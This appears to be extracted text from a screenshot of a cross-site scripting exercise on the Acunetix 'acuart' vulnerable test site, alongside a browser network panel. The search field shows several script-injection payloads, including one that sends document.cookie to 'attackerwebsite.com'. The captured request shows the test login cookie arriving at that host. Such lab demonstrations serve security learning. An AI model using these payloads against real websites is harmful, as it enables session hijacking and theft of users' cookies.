 acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
searched for:
<script>new Image().src = "http://attackerwebsite.com/?" + document.cook
"><b onfocus="alert(2)"><"
<script>alert(1)</script>
"><script>alert(1)</script><"
"><script>onfocus="alert(2)"</script><"
"><script onfocus="alert(2)"></script><"
PHP vuln help
Fractal Explorer
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650 ms 700 ms 750 ms 800 ms
Name
logo.gif
settings.json
data:application/js...
?login=test%2Ftest
6 requests 6.8 kB transferred
× Headers Payload Preview Response Initiator Timing
General
Request URL: http://attackerwebsite.com/?login=test%2Ftest
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:8080